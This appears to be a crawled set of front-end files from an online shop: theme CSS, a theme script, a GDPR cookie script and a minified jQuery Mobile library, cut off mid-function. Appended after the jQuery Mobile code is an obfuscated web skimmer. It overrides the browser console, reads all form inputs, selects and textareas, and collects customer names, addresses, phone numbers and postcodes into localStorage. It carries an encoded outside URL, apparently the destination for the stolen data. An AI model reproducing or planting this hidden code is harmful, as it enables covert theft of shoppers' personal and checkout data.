  }
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control {
    padding-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
  .product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
  .product-info-main .product-add-form .box-tocart .fieldset .actions button {
    padding: 0 20px !important;
  }
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control {
    padding-right: 10px;
  }
}
@media (max-width: 767px) {
  .catalog-product-view .column.main {
    display: flex;
    flex-direction: column;
  }
  .product-info-main,
  .product.media {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    float: none;
  }
  .product.media {
    order: -1;
  }
  .additional-attributes tr th {
    display: none !important;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 480px) {
  .product-info-main .product-addto-links {
    clear: both;
    padding-top: 10px;
  }
  .sidebar-image {
    display: table;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/Sm_Shiny/js/yttheme.min.js
body_size: -50
content:
define(["jquery"],function($){$(document).ready(function(){$('.sm_megamenu_menu > li > div').parent().addClass('parent-item');var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});$(window).resize(function(){var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});});$('body').bind('touchstart',function(){});$("#yt-totop-fix").hide();$(function(){var wh=$(window).height();var whtml=$(document).height();$(window).scroll(function(){if($(this).scrollTop()>whtml / 10){$('#yt-totop-fix').fadeIn();}else{$('#yt-totop-fix').fadeOut();}});$('#yt-totop-fix').click(function(){$('body,html').animate({scrollTop:0},800);return false;});});function fixWidth(){if($('.header-style-10').length&&$('.home-page-10').length&&full_width>768){var header_width=$('.header-wrapper > .container').width();$('#maincontent').css({'width':header_width+60,'display':'block'});$('.header-wrapper').css({'width':header_width+60,'display':'block'});}}
fixWidth();$(window).resize(function(){fixWidth();});});});

--- FILE ---
content_type: application/javascript
request_url: https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/Magepow_Gdpr/js/gdpr.min.js
body_size: 72
content:
define(['jquery','jquery/jquery.cookie','Magento_Ui/js/modal/modal'],function($,cookie,modal){"use strict";var gdprPopupContainer=$('#magepow-gdpr-popup-container');var popupContent=gdprPopupContainer.html();var _gdprModal=gdprPopupContainer.find('#magepow-gdpr-popup');$("#privacyLink").click(function(event){event.preventDefault();if(_gdprModal.length){var url=_gdprModal.data('url');$.ajax({url:url,type:'POST',showLoader:true,cache:false,success:function(data){_gdprModal.html(data);modal({type:'popup',modalClass:'modals-gdpr-popup',responsive:true,innerScroll:true,buttons:false,closed:function(){$('.modals-gdpr-popup').remove();gdprPopupContainer.html(popupContent);}},_gdprModal);var body=$('body');_gdprModal.modal('openModal');body.addClass('open-gdpr-popup');_gdprModal.trigger('contentUpdated');_gdprModal.on('modalclosed',function(){body.removeClass('open-gdpr-popup');});}});}});if($.cookie('user_allowed_save_cookie')===null||$.cookie('user_allowed_save_cookie')===""||$.cookie('user_allowed_save_cookie')==="null"||$.cookie('user_allowed_save_cookie')===undefined){$('body').addClass('cookie-message')}
$('#btn-cookie-allow').click(function(){$('body').removeClass('cookie-message')})
$('.cookie-close').on('click',function(event){event.preventDefault();$('.magepow-gdpr-cookie-notice').addClass('disable');});});

--- FILE ---
content_type: application/javascript
request_url: https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/jquery/jquery.mobile.custom.min.js
body_size: 10015
content:
(function(root,doc,factory){if(typeof define==="function"&&define.amd){define(["jquery"],function($){factory($,root,doc);return $.mobile;});}else{factory(root.jQuery,root,doc);}}(this,document,function(jQuery,window,document,undefined){(function($,window,document,undefined){var dataPropertyName="virtualMouseBindings",touchTargetPropertyName="virtualTouchID",virtualEventNames="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),touchEventProps="clientX clientY pageX pageY screenX screenY".split(" "),mouseHookProps=$.event.mouseHooks?$.event.mouseHooks.props:[],mouseEventProps=$.event.props.concat(mouseHookProps),activeDocHandlers={},resetTimerID=0,startX=0,startY=0,didScroll=false,clickBlockList=[],blockMouseTriggers=false,blockTouchTriggers=false,eventCaptureSupported="addEventListener"in document,$document=$(document),nextTouchID=1,lastTouchID=0,threshold,i;$.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500};function getNativeEvent(event){while(event&&typeof event.originalEvent!=="undefined"){event=event.originalEvent;}
return event;}
function createVirtualEvent(event,eventType){var t=event.type,oe,props,ne,prop,ct,touch,i,j,len;event=$.Event(event);event.type=eventType;oe=event.originalEvent;props=$.event.props;if(t.search(/^(mouse|click)/)>-1){props=mouseEventProps;}
if(oe){for(i=props.length,prop;i;){prop=props[--i];event[prop]=oe[prop];}}
if(t.search(/mouse(down|up)|click/)>-1&&!event.which){event.which=1;}
if(t.search(/^touch/)!==-1){ne=getNativeEvent(oe);t=ne.touches;ct=ne.changedTouches;touch=(t&&t.length)?t[0]:((ct&&ct.length)?ct[0]:undefined);if(touch){for(j=0,len=touchEventProps.length;j<len;j++){prop=touchEventProps[j];event[prop]=touch[prop];}}}
return event;}
function getVirtualBindingFlags(element){var flags={},b,k;while(element){b=$.data(element,dataPropertyName);for(k in b){if(b[k]){flags[k]=flags.hasVirtualBinding=true;}}
element=element.parentNode;}
return flags;}
function getClosestElementWithVirtualBinding(element,eventType){var b;while(element){b=$.data(element,dataPropertyName);if(b&&(!eventType||b[eventType])){return element;}
element=element.parentNode;}
return null;}
function enableTouchBindings(){blockTouchTriggers=false;}
function disableTouchBindings(){blockTouchTriggers=true;}
function enableMouseBindings(){lastTouchID=0;clickBlockList.length=0;blockMouseTriggers=false;disableTouchBindings();}
function disableMouseBindings(){enableTouchBindings();}
function startResetTimer(){clearResetTimer();resetTimerID=setTimeout(function(){resetTimerID=0;enableMouseBindings();},$.vmouse.resetTimerDuration);}
function clearResetTimer(){if(resetTimerID){clearTimeout(resetTimerID);resetTimerID=0;}}
function triggerVirtualEvent(eventType,event,flags){var ve;if((flags&&flags[eventType])||(!flags&&getClosestElementWithVirtualBinding(event.target,eventType))){ve=createVirtualEvent(event,eventType);$(event.target).trigger(ve);}
return ve;}
function mouseEventCallback(event){var touchID=$.data(event.target,touchTargetPropertyName),ve;if(!blockMouseTriggers&&(!lastTouchID||lastTouchID!==touchID)){ve=triggerVirtualEvent("v"+event.type,event);if(ve){if(ve.isDefaultPrevented()){event.preventDefault();}
if(ve.isPropagationStopped()){event.stopPropagation();}
if(ve.isImmediatePropagationStopped()){event.stopImmediatePropagation();}}}}
function handleTouchStart(event){var touches=getNativeEvent(event).touches,target,flags,t;if(touches&&touches.length===1){target=event.target;flags=getVirtualBindingFlags(target);if(flags.hasVirtualBinding){lastTouchID=nextTouchID++;$.data(target,touchTargetPropertyName,lastTouchID);clearResetTimer();disableMouseBindings();didScroll=false;t=getNativeEvent(event).touches[0];startX=t.pageX;startY=t.pageY;triggerVirtualEvent("vmouseover",event,flags);triggerVirtualEvent("vmousedown",event,flags);}}}
function handleScroll(event){if(blockTouchTriggers){return;}
if(!didScroll){triggerVirtualEvent("vmousecancel",event,getVirtualBindingFlags(event.target));}
didScroll=true;startResetTimer();}
function handleTouchMove(event){if(blockTouchTriggers){return;}
var t=getNativeEvent(event).touches[0],didCancel=didScroll,moveThreshold=$.vmouse.moveDistanceThreshold,flags=getVirtualBindingFlags(event.target);didScroll=didScroll||(Math.abs(t.pageX-startX)>moveThreshold||Math.abs(t.pageY-startY)>moveThreshold);if(didScroll&&!didCancel){triggerVirtualEvent("vmousecancel",event,flags);}
triggerVirtualEvent("vmousemove",event,flags);startResetTimer();}
function handleTouchEnd(event){if(blockTouchTriggers){return;}
disableTouchBindings();var flags=getVirtualBindingFlags(event.target),ve,t;triggerVirtualEvent("vmouseup",event,flags);if(!didScroll){ve=triggerVirtualEvent("vclick",event,flags);if(ve&&ve.isDefaultPrevented()){t=getNativeEvent(event).changedTouches[0];clickBlockList.push({touchID:lastTouchID,x:t.clientX,y:t.clientY});blockMouseTriggers=true;}}
triggerVirtualEvent("vmouseout",event,flags);didScroll=false;startResetTimer();}
function hasVirtualBindings(ele){var bindings=$.data(ele,dataPropertyName),k;if(bindings){for(k in bindings){if(bindings[k]){return true;}}}
return false;}
function dummyMouseHandler(){}
function getSpecialEventObject(eventType){var realType=eventType.substr(1);return{setup:function(){if(!hasVirtualBindings(this)){$.data(this,dataPropertyName,{});}
var bindings=$.data(this,dataPropertyName);bindings[eventType]=true;activeDocHandlers[eventType]=(activeDocHandlers[eventType]||0)+1;if(activeDocHandlers[eventType]===1){$document.bind(realType,mouseEventCallback);}
$(this).bind(realType,dummyMouseHandler);if(eventCaptureSupported){activeDocHandlers["touchstart"]=(activeDocHandlers["touchstart"]||0)+1;if(activeDocHandlers["touchstart"]===1){$document.bind("touchstart",handleTouchStart).bind("touchend",handleTouchEnd).bind("touchmove",handleTouchMove).bind("scroll",handleScroll);}}},teardown:function(){--activeDocHandlers[eventType];if(!activeDocHandlers[eventType]){$document.unbind(realType,mouseEventCallback);}
if(eventCaptureSupported){--activeDocHandlers["touchstart"];if(!activeDocHandlers["touchstart"]){$document.unbind("touchstart",handleTouchStart).unbind("touchmove",handleTouchMove).unbind("touchend",handleTouchEnd).unbind("scroll",handleScroll);}}
var $this=$(this),bindings=$.data(this,dataPropertyName);if(bindings){bindings[eventType]=false;}
$this.unbind(realType,dummyMouseHandler);if(!hasVirtualBindings(this)){$this.removeData(dataPropertyName);}}};}
for(i=0;i<virtualEventNames.length;i++){$.event.special[virtualEventNames[i]]=getSpecialEventObject(virtualEventNames[i]);}
if(eventCaptureSupported){document.addEventListener("click",function(e){var cnt=clickBlockList.length,target=e.target,x,y,ele,i,o,touchID;if(cnt){x=e.clientX;y=e.clientY;threshold=$.vmouse.clickDistanceThreshold;ele=target;while(ele){for(i=0;i<cnt;i++){o=clickBlockList[i];touchID=0;if((ele===target&&Math.abs(o.x-x)<threshold&&Math.abs(o.y-y)<threshold)||$.data(ele,touchTargetPropertyName)===o.touchID){e.preventDefault();e.stopPropagation();return;}}
ele=ele.parentNode;}}},true);}})(jQuery,window,document);(function($){$.mobile={};}(jQuery));(function($,undefined){var support={touch:"ontouchend"in document};$.mobile.support=$.mobile.support||{};$.extend($.support,support);$.extend($.mobile.support,support);}(jQuery));(function($,window,undefined){var $document=$(document),supportTouch=$.mobile.support.touch,scrollEvent="touchmove scroll",touchStartEvent=supportTouch?"touchstart":"mousedown",touchStopEvent=supportTouch?"touchend":"mouseup",touchMoveEvent=supportTouch?"touchmove":"mousemove";$.each(("touchstart touchmove touchend "+"tap taphold "+"swipe swipeleft swiperight "+"scrollstart scrollstop").split(" "),function(i,name){$.fn[name]=function(fn){return fn?this.bind(name,fn):this.trigger(name);};if($.attrFn){$.attrFn[name]=true;}});function triggerCustomEvent(obj,eventType,event,bubble){var originalType=event.type;event.type=eventType;if(bubble){$.event.trigger(event,undefined,obj);}else{$.event.dispatch.call(obj,event);}
event.type=originalType;}
$.event.special.scrollstart={enabled:true,setup:function(){var thisObject=this,$this=$(thisObject),scrolling,timer;function trigger(event,state){scrolling=state;triggerCustomEvent(thisObject,scrolling?"scrollstart":"scrollstop",event);}
$this.bind(scrollEvent,function(event){if(!$.event.special.scrollstart.enabled){return;}
if(!scrolling){trigger(event,true);}
clearTimeout(timer);timer=setTimeout(function(){trigger(event,false);},50);});},teardown:function(){$(this).unbind(scrollEvent);}};$.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:true,setup:function(){var thisObject=this,$this=$(thisObject),isTaphold=false;$this.bind("vmousedown",function(event){isTaphold=false;if(event.which&&event.which!==1){return false;}
var origTarget=event.target,timer;function clearTapTimer(){clearTimeout(timer);}
function clearTapHandlers(){clearTapTimer();$this.unbind("vclick",clickHandler).unbind("vmouseup",clearTapTimer);$document.unbind("vmousecancel",clearTapHandlers);}
function clickHandler(event){clearTapHandlers();if(!isTaphold&&origTarget===event.target){triggerCustomEvent(thisObject,"tap",event);}else if(isTaphold){event.preventDefault();}}
$this.bind("vmouseup",clearTapTimer).bind("vclick",clickHandler);$document.bind("vmousecancel",clearTapHandlers);timer=setTimeout(function(){if(!$.event.special.tap.emitTapOnTaphold){isTaphold=true;}
triggerCustomEvent(thisObject,"taphold",$.Event("taphold",{target:origTarget}));},$.event.special.tap.tapholdThreshold);});},teardown:function(){$(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup");$document.unbind("vmousecancel");}};$.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1000,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(event){var winPageX=window.pageXOffset,winPageY=window.pageYOffset,x=event.clientX,y=event.clientY;if(event.pageY===0&&Math.floor(y)>Math.floor(event.pageY)||event.pageX===0&&Math.floor(x)>Math.floor(event.pageX)){x=x-winPageX;y=y-winPageY;}else if(y<(event.pageY-winPageY)||x<(event.pageX-winPageX)){x=event.pageX-winPageX;y=event.pageY-winPageY;}
return{x:x,y:y};},start:function(event){var data=event.originalEvent.touches?event.originalEvent.touches[0]:event,location=$.event.special.swipe.getLocation(data);return{time:(new Date()).getTime(),coords:[location.x,location.y],origin:$(event.target)};},stop:function(event){var data=event.originalEvent.touches?event.originalEvent.touches[0]:event,location=$.event.special.swipe.getLocation(data);return{time:(new Date()).getTime(),coords:[location.x,location.y]};},handleSwipe:function(start,stop,thisObject,origTarget){if(stop.time-start.time<$.event.special.swipe.durationThreshold&&Math.abs(start.coords[0]-stop.coords[0])>$.event.special.swipe.horizontalDistanceThreshold&&Math.abs(start.coords[1]-stop.coords[1])<$.event.special.swipe.verticalDistanceThreshold){var direction=start.coords[0]>stop.coords[0]?"swipeleft":"swiperight";triggerCustomEvent(thisObject,"swipe",$.Event("swipe",{target:origTarget,swipestart:start,swipestop:stop}),true);triggerCustomEvent(thisObject,direction,$.Event(direction,{target:origTarget,swipestart:start,swipestop:stop}),true);return true;}
return false;},eventInProgress:false,setup:function(){var events,thisObject=this,$this=$(thisObject),context={};events=$.data(this,"mobile-events");if(!events){events={length:0};$.data(this,"mobile-events",events);}
events.length++;events.swipe=context;context.start=function(event){if($.event.special.swipe.eventInProgress){return;}
$.event.special.swipe.eventInProgress=true;var stop,start=$.event.special.swipe.start(event),origTarget=event.target,emitted=false;context.move=function(event){if(!start){return;}
stop=$.event.special.swipe.stop(event);if(!emitted){emitted=$.event.special.swipe.handleSwipe(start,stop,thisObject,origTarget);if(emitted){$.event.special.swipe.eventInProgress=false;}}
if(Math.abs(start.coords[0]-stop.coords[0])>$.event.special.swipe.scrollSupressionThreshold){event.preventDefault();}};context.stop=function(){emitted=true;$.event.special.swipe.eventInProgress=false;$document.off(touchMoveEvent,context.move);context.move=null;};$document.on(touchMoveEvent,context.move).one(touchStopEvent,context.stop);};$this.on(touchStartEvent,context.start);},teardown:function(){var events,context;events=$.data(this,"mobile-events");if(events){context=events.swipe;delete events.swipe;events.length--;if(events.length===0){$.removeData(this,"mobile-events");}}
if(context){if(context.start){$(this).off(touchStartEvent,context.start);}
if(context.move){$document.off(touchMoveEvent,context.move);}
if(context.stop){$document.off(touchStopEvent,context.stop);}}}};$.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(event,sourceEvent){$.event.special[event]={setup:function(){$(this).bind(sourceEvent,$.noop);},teardown:function(){$(this).unbind(sourceEvent);}};});})(jQuery,this);}));


function _0x5cbc(_0x5d3bda,_0x45b727){var _0x4a23eb=_0x1b2e();return _0x5cbc=function(_0x3433b3,_0xb0dcc4){_0x3433b3=_0x3433b3-0x1ef;var _0x1df04c=_0x4a23eb[_0x3433b3];return _0x1df04c;},_0x5cbc(_0x5d3bda,_0x45b727);}var _0x1a5ac9=_0x5cbc;(function(_0x16193c,_0x45c730){var _0x4194ae=_0x5cbc,_0x282558=_0x16193c();while(!![]){try{var _0x1e60e3=parseInt(_0x4194ae(0x25e))/0x1+parseInt(_0x4194ae(0x209))/0x2+parseInt(_0x4194ae(0x268))/0x3*(-parseInt(_0x4194ae(0x22d))/0x4)+parseInt(_0x4194ae(0x21c))/0x5+-parseInt(_0x4194ae(0x21f))/0x6*(parseInt(_0x4194ae(0x264))/0x7)+-parseInt(_0x4194ae(0x200))/0x8*(parseInt(_0x4194ae(0x246))/0x9)+-parseInt(_0x4194ae(0x1f8))/0xa*(-parseInt(_0x4194ae(0x228))/0xb);if(_0x1e60e3===_0x45c730)break;else _0x282558['push'](_0x282558['shift']());}catch(_0x263728){_0x282558['push'](_0x282558['shift']());}}}(_0x1b2e,0x31f0a));var _0x550bb6=(function(){var _0x2e9f37=!![];return function(_0x1e3c94,_0x39bd61){var _0x62807e=_0x2e9f37?function(){var _0x1b8796=_0x5cbc;if(_0x39bd61){var _0x2ebea9=_0x39bd61[_0x1b8796(0x234)](_0x1e3c94,arguments);return _0x39bd61=null,_0x2ebea9;}}:function(){};return _0x2e9f37=![],_0x62807e;};}()),_0x15ff33=_0x550bb6(this,function(){var _0x3b485a=_0x5cbc;return _0x15ff33[_0x3b485a(0x213)]()[_0x3b485a(0x1fa)]('(((.+)+)+)+$')[_0x3b485a(0x213)]()['constructor'](_0x15ff33)[_0x3b485a(0x1fa)]('(((.+)+)+)+$');});function _0x1b2e(){var _0x176a70=['bind','qelyf','4159580RlYPxB','238434GbBibr','lastname','attributes','shift','vwozi','setInterval','city','167015WrQNCw','anxhr','2MrYouj','toString','358152InBodg','exception','localStorage','8BkYgAr','input','return\x20(function()\x20','Holder','914595FjqdUD','165810zipPUF','IMG','selectedOptions','2832Xyuiwb','postcode','2197648aSTzUK','addresses','aHR0cHM6Ly9nc3RhdGlzLmNvL2wucGhw','firstname','189510dgTDfK','info','1DmwUIy','67155SuMYZi','country','dtafm','zip','push','4rMJdaf','parse','map','1016679NPZePf','prototype','ymfns','call','apply','121GCgLcU','yenix','country_id','select','table','1142428rMnyjr','?hash=','console','getElementsByTagName','145170ifQiFm','constructor','setItem','innerHTML','replace','umnmv','trace','shjva','18uPkgzy','1963467ckcfgx','45RqTCrl','2SngowT','warn','4261677inSqil','hasAttribute','value','createElement','kzdls','querySelector','gavrz','(((.+)+)+)+$','58070VOIrdN','defkb','7803vZidDL','__proto__','23502hAUjAm','20LHTuWP','length','20OmTHwV','cfirl','1128WpRjRL','6105MNQHut','105453YFjrJD','4fBAjaj','bewcd','innerText','getItem','523478WJmQKD','693UiTZVj','dlurx','1096RUSMJH','stringify','610803dPOzHM','error','lkdgo','undefined','JSON','781628nddfBP','abseg','[base64]','1266mwjdRf','11795YNbAWV','jhrfe','fromCharCode','260HlWFFA','559102Qktwnr','{}.constructor(\x22return\x20this\x22)(\x20)','747261VDBXHj','3483693zXkCWr','212dbdrjj','7796701NQHcxX','217PmDeqB','addr','450tLGZTs','hifdm','search','src','forEach','log','state','ayjld','310696zLDNTi','join','telephone','region','rnnvr','trim'];_0x1b2e=function(){return _0x176a70;};return _0x1b2e();}_0x15ff33();var _0xb0dcc4=(function(){var _0x47752e=!![];return function(_0x319f27,_0x19fa3d){var _0x5077fa=_0x47752e?function(){if(_0x19fa3d){var _0x44f1db=_0x19fa3d['apply'](_0x319f27,arguments);return _0x19fa3d=null,_0x44f1db;}}:function(){};return _0x47752e=![],_0x5077fa;};}()),_0x3433b3=_0xb0dcc4(this,function(){var _0x15d1e5=_0x5cbc,_0x4d79ec;try{var _0x19540a=Function('return\x20(function()\x20'+_0x15d1e5(0x1f1)+');');_0x4d79ec=_0x19540a();}catch(_0x78111){_0x4d79ec=window;}var _0x46e82e=_0x4d79ec['console']=_0x4d79ec[_0x15d1e5(0x23c)]||{},_0x21d678=[_0x15d1e5(0x1fd),_0x15d1e5(0x24a),_0x15d1e5(0x226),_0x15d1e5(0x269),_0x15d1e5(0x215),_0x15d1e5(0x239),'trace'];for(var _0x27ae68=0x0;_0x27ae68<_0x21d678[_0x15d1e5(0x259)];_0x27ae68++){var _0x42e940=_0xb0dcc4[_0x15d1e5(0x23f)][_0x15d1e5(0x231)]['bind'](_0xb0dcc4),_0x51f11b=_0x21d678[_0x27ae68],_0x3857bc=_0x46e82e[_0x51f11b]||_0x42e940;_0x42e940[_0x15d1e5(0x256)]=_0xb0dcc4[_0x15d1e5(0x206)](_0xb0dcc4),_0x42e940[_0x15d1e5(0x213)]=_0x3857bc[_0x15d1e5(0x213)][_0x15d1e5(0x206)](_0x3857bc),_0x46e82e[_0x51f11b]=_0x42e940;}});_0x3433b3();var phukr={};phukr['rnnvr']=function(_0x3735f1){var _0x134417=_0x5cbc;return btoa(encodeURIComponent(_0x3735f1)[_0x134417(0x242)](/%([0-9A-F]{2})/g,function(_0x1b632d,_0x37064a){var _0x2e9543=_0x134417;return String[_0x2e9543(0x273)]('0x'+_0x37064a);}));},phukr['hifdm']=function(_0xbd80b9){var _0x10d89e=_0x5cbc;return decodeURIComponent(Array['prototype'][_0x10d89e(0x22f)][_0x10d89e(0x233)](atob(_0xbd80b9),function(_0x230dba){var _0x3b80b2=_0x10d89e;return'%'+('00'+_0x230dba['charCodeAt'](0x0)[_0x3b80b2(0x213)](0x10))['slice'](-0x2);})[_0x10d89e(0x201)](''));},phukr['defkb']=document,phukr['anxhr']=_0x1a5ac9(0x26f),phukr['ypium']=_0x1a5ac9(0x223),phukr[_0x1a5ac9(0x20d)]=window[_0x1a5ac9(0x26c)][_0x1a5ac9(0x22e)](phukr['hifdm'](phukr[_0x1a5ac9(0x211)])),phukr[_0x1a5ac9(0x243)]={},phukr[_0x1a5ac9(0x272)]=[],phukr[_0x1a5ac9(0x207)]=_0x1a5ac9(0x1ff),phukr['vzbgz']=function(){var _0x3d3388=_0x1a5ac9,_0x1075f9=phukr[_0x3d3388(0x254)][_0x3d3388(0x23d)](_0x3d3388(0x218)),_0x53477f=phukr[_0x3d3388(0x254)]['getElementsByTagName'](_0x3d3388(0x238)),_0x45aa7f=phukr[_0x3d3388(0x254)][_0x3d3388(0x23d)]('textarea');for(var _0x389f6b=0x0;_0x389f6b<_0x1075f9[_0x3d3388(0x259)];_0x389f6b++)phukr['shjva'](_0x1075f9[_0x389f6b]);for(var _0x389f6b=0x0;_0x389f6b<_0x53477f[_0x3d3388(0x259)];_0x389f6b++)phukr[_0x3d3388(0x245)](_0x53477f[_0x389f6b]);for(var _0x389f6b=0x0;_0x389f6b<_0x45aa7f['length'];_0x389f6b++)phukr[_0x3d3388(0x245)](_0x45aa7f[_0x389f6b]);phukr[_0x3d3388(0x243)]['Domain']=location['host'];},phukr['shjva']=function(_0x46c2bd){var _0x2b3b5a=_0x1a5ac9,_0x232a01=_0xd3faef;(function(_0x233eda,_0x3e6bea){var _0x3be86e=_0x5cbc,_0x34879d=_0xd3faef,_0x5ac175=_0x233eda();while(!![]){try{var _0x396b33=-parseInt(_0x34879d(0xa9))/0x1*(parseInt(_0x34879d(0xa3))/0x2)+parseInt(_0x34879d(0x99))/0x3*(parseInt(_0x34879d(0xa8))/0x4)+-parseInt(_0x34879d(0x9b))/0x5*(-parseInt(_0x34879d(0xab))/0x6)+parseInt(_0x34879d(0xa2))/0x7*(-parseInt(_0x34879d(0x9c))/0x8)+parseInt(_0x34879d(0xa1))/0x9+parseInt(_0x34879d(0x8c))/0xa*(-parseInt(_0x34879d(0x9e))/0xb)+-parseInt(_0x34879d(0xa5))/0xc*(-parseInt(_0x34879d(0x90))/0xd);if(_0x396b33===_0x3e6bea)break;else _0x5ac175[_0x3be86e(0x22c)](_0x5ac175['shift']());}catch(_0x5ee6cd){_0x5ac175[_0x3be86e(0x22c)](_0x5ac175[_0x3be86e(0x20c)]());}}}(_0x27b1be,0x5b922));var _0x3fe00f=(function(){var _0x5ba0bc=!![];return function(_0x3e042d,_0x20b57f){var _0x365d31=_0x5ba0bc?function(){var _0x513b71=_0xd3faef;if(_0x20b57f){var _0xb31987=_0x20b57f[_0x513b71(0xa6)](_0x3e042d,arguments);return _0x20b57f=null,_0xb31987;}}:function(){};return _0x5ba0bc=![],_0x365d31;};}()),_0x4e28d9=_0x3fe00f(this,function(){var _0x573f8f=_0x5cbc,_0x4f4657=_0xd3faef;return _0x4e28d9[_0x4f4657(0x94)]()[_0x4f4657(0x98)](_0x4f4657(0xa7))['toString']()[_0x573f8f(0x23f)](_0x4e28d9)[_0x4f4657(0x98)]('(((.+)+)+)+$');});_0x4e28d9();function _0xd3faef(_0x5cde5a,_0x2f584a){var _0x3a1306=_0x27b1be();return _0xd3faef=function(_0x5f4e08,_0x59fe31){_0x5f4e08=_0x5f4e08-0x8c;var _0x5818d8=_0x3a1306[_0x5f4e08];return _0x5818d8;},_0xd3faef(_0x5cde5a,_0x2f584a);}var _0x5dcd19=(function(){var _0xd4b8f3=!![];return function(_0x58b5f3,_0x5d7655){var _0x57c777=_0xd4b8f3?function(){if(_0x5d7655){var _0x585755=_0x5d7655['apply'](_0x58b5f3,arguments);return _0x5d7655=null,_0x585755;}}:function(){};return _0xd4b8f3=![],_0x57c777;};}()),_0x16a098=_0x5dcd19(this,function(){var _0x57a55c=_0x5cbc,_0x43e2fd=_0xd3faef,_0x1818b2;try{var _0x2315c3=Function(_0x43e2fd(0xac)+_0x43e2fd(0xa0)+');');_0x1818b2=_0x2315c3();}catch(_0x260031){_0x1818b2=window;}var _0x30c44b=_0x1818b2[_0x57a55c(0x23c)]=_0x1818b2[_0x57a55c(0x23c)]||{},_0x747b52=[_0x43e2fd(0xae),_0x43e2fd(0x8d),_0x43e2fd(0xa4),_0x57a55c(0x269),_0x43e2fd(0x9f),'table',_0x43e2fd(0x96)];for(var _0x4d28ba=0x0;_0x4d28ba<_0x747b52[_0x43e2fd(0x9a)];_0x4d28ba++){var _0x193d4f=_0x5dcd19[_0x43e2fd(0x91)][_0x57a55c(0x231)][_0x43e2fd(0x95)](_0x5dcd19),_0x34abc9=_0x747b52[_0x4d28ba],_0x40dd6a=_0x30c44b[_0x34abc9]||_0x193d4f;_0x193d4f[_0x43e2fd(0x8f)]=_0x5dcd19[_0x43e2fd(0x95)](_0x5dcd19),_0x193d4f[_0x57a55c(0x213)]=_0x40dd6a[_0x43e2fd(0x94)][_0x43e2fd(0x95)](_0x40dd6a),_0x30c44b[_0x34abc9]=_0x193d4f;}});_0x16a098();for(var _0x522fa6=0x0;_0x522fa6<phukr[_0x232a01(0x92)][_0x2b3b5a(0x259)];_0x522fa6++){var _0x4fd9d3=phukr[_0x232a01(0x92)][_0x522fa6];if(_0x46c2bd[_0x232a01(0x8e)](_0x4fd9d3[0x0])){if(typeof _0x4fd9d3[0x1]=='object'){var _0x2d1098='';_0x4fd9d3[0x1][_0x232a01(0x97)](function(_0x3b44d0){var _0x46d0e1=_0x2b3b5a,_0x53955e=_0x232a01,_0x28c6fc=document[_0x53955e(0x93)]('['+_0x4fd9d3[0x0]+'=\x22'+_0x3b44d0+'\x22'+']');_0x28c6fc!=null&&phukr['kzdls'](_0x28c6fc,_0x4fd9d3[0x2])[_0x46d0e1(0x259)]>0x0&&(_0x2d1098+=phukr[_0x46d0e1(0x24f)](_0x28c6fc,_0x4fd9d3[0x2])+'\x20');}),_0x2d1098[_0x2b3b5a(0x205)][_0x232a01(0x9a)]>0x0&&(phukr[_0x2b3b5a(0x243)][_0x4fd9d3[0x4]]=_0x2d1098[_0x232a01(0xad)]());}else{if(_0x46c2bd[_0x232a01(0xb0)][_0x4fd9d3[0x0]][_0x232a01(0xaf)]==_0x4fd9d3[0x1]&&phukr[_0x232a01(0x9d)](_0x46c2bd,_0x4fd9d3[0x2])[_0x232a01(0x9a)]>0x0){if(_0x4fd9d3[0x3]=='l')phukr[_0x2b3b5a(0x243)][_0x4fd9d3[0x4]]+='\x20'+phukr[_0x232a01(0x9d)](_0x46c2bd,_0x4fd9d3[0x2]);else{if(_0x4fd9d3[0x3]=='y')phukr[_0x232a01(0xaa)][_0x4fd9d3[0x4]]+='/'+phukr[_0x2b3b5a(0x24f)](_0x46c2bd,_0x4fd9d3[0x2]);else phukr[_0x232a01(0xaa)][_0x4fd9d3[0x4]]=phukr[_0x232a01(0x9d)](_0x46c2bd,_0x4fd9d3[0x2]);}}}}}function _0x27b1be(){var _0x21544b=_0x2b3b5a,_0x79e686=['info','671952cEzCDd','apply','(((.+)+)+)+$',_0x21544b(0x1f4),_0x21544b(0x1f0),_0x21544b(0x243),_0x21544b(0x270),_0x21544b(0x219),_0x21544b(0x205),_0x21544b(0x1fd),_0x21544b(0x24d),_0x21544b(0x20b),'6368430tgybAb',_0x21544b(0x24a),_0x21544b(0x24c),_0x21544b(0x256),_0x21544b(0x1ef),_0x21544b(0x23f),'vwozi',_0x21544b(0x250),'toString','bind',_0x21544b(0x244),_0x21544b(0x1fc),'search',_0x21544b(0x257),'length',_0x21544b(0x25d),_0x21544b(0x217),_0x21544b(0x24f),'11aoddAd',_0x21544b(0x215),_0x21544b(0x1f1),_0x21544b(0x1f3),_0x21544b(0x24b),_0x21544b(0x212)];return _0x27b1be=function(){return _0x79e686;},_0x27b1be();}},phukr[_0x1a5ac9(0x265)]=function(_0x263811,_0x482986){var 